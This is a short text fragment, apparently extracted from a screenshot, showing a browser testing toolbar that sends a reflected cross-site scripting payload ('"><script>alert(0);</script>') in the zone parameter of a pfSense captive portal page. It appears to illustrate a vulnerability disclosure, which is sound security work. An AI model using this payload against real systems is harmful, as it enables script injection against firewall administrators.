 /status_captiveportal_expire.php?zone="><script>alert(0);</script>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /status_captiveportal_expire.php?zone="><script>alert(0);</script>
Split URL
Execute
Enable Post data Enable Referrer
Sense System Interfaces Firewall Services VPN
COMMUNITY EDITION
Status / Captive Portal / / Expire Vouchers
0
OK